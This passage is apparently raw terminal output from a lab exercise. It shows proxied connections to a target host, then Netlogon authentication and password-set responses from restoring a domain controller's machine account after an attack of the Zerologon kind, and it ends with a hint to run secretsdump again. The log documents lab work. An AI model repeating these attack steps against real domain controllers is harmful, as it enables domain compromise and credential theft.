 [proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:49157  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:49157  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:49157  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:49157  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:49157  ...  OK
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b')B\xbc\xf5\xb7\xb2\xae\x1e'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b')\xe9Nc\x94\xb3\x19g'
session key b'U\xd5\x83 \x16r"\xb5\xf99\xb7\xe5{\xa2\x1fj'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xfe\\C\x91\x9d\x13`'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.